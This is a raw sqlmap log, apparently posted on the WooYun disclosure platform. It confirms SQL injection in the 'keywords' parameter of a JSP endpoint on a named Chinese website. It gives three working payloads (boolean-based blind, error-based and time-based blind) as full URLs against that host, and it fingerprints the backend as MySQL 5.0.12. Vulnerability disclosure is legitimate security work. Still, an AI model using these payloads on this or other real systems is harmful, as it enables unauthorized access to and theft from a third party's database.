 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 324 HTTP(s) r
equests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: http://m.zhcw.com:80/port/get_video.jsp?keywords=-3508' OR 8557=855
7#/&random=0.5842112696263939
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: http://m.zhcw.com:80/port/get_video.jsp?keywords=-8730' OR 1 GROUP
BY CONCAT(0x716a626b71,(SELECT (CASE WHEN (9922=9922) THEN 1 ELSE 0 END)),0x7176
767071,FLOOR(RAND(0)*2)) HAVING MIN(0)#/&random=0.5842112696263939
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: http://m.zhcw.com:80/port/get_video.jsp?keywords=1' AND (SELECT * F
ROM (SELECT(SLEEP(5)))HBzM)#/&random=0.5842112696263939
---
[00:20:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[00:20:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
www.wooyun.org